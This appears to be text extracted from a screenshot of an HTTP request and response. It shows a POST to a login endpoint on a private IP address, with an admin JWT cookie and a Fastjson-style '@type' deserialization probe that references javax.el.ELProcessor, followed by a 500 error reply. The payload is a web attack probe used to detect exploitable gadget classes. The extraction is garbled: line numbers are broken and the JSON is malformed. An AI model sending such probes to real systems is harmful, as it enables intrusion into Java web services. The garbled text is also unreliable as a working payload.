 4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2
NzA3MzIyLCJlbWFpbCI6IiJ9.7k58sds0xg4XS_-Do3kqa0zzAP5sWBTvVoJ9p66S8d8
14 Connection: close
15
16 {
"x":{
"@type":"java.lang.Character"{
"@type":"java.lang.Class",
"val":"javax.el.ELProcessor"
}
}
4 Connection: close
5
6 {
"timestamp":"2024-05-25T09:22:55.443+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}